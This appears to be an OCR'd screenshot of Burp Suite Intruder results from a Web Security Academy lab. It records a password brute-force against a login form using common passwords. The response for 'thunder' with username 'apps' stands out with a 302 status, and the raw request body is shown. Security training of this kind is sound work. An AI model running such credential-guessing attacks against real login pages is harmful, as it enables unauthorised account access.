 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
91 thunder 302 197 186
0 200 163 3339
7 1234 200 155 3339
17 shadow 200 200 3339
35 jordan 200 6780 3339
53 ranger 200 156 3339
60 michelle 200 199 3339
63 1111 200 204 3339
66 11111111 200 197 3339
69 777777 200 6039 3339
82 nicole 200 197 3339
83 chelsea 200 6607 3339
89 dallas 200 7813 3339
2 password 200 199 3340
Request Response
Pretty Raw Hex \n
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0acc001b04113c4481612540001400aa.web-security-academy.net/login
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=0, i
Connection: keep-alive
username=apps&password=thunder